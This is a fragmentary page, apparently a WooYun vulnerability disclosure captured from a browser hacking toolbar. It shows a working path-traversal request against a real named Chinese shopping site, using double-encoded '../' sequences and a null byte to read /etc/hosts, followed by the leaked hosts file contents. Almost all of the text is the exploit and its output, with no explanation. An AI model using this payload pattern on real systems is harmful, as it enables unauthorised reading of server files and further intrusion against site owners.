 Load URL
http://shopping.bcia.com.cn/app/eshop/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fhosts%2500.jpg/single/id/133
Split URL
Execute
Enable Post data Enable Referrer
# Do not remove the following line, or various programs # that require network functionality will fail. 127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6 127.0.0.1 cn.bcia-shopping.com 127.0.0.1 en.bcia-shopping.com 127.0.0.1 pic.bcia-shopping.com 127.0.0.1
www.bcia-shopping.com
www.wooyun.org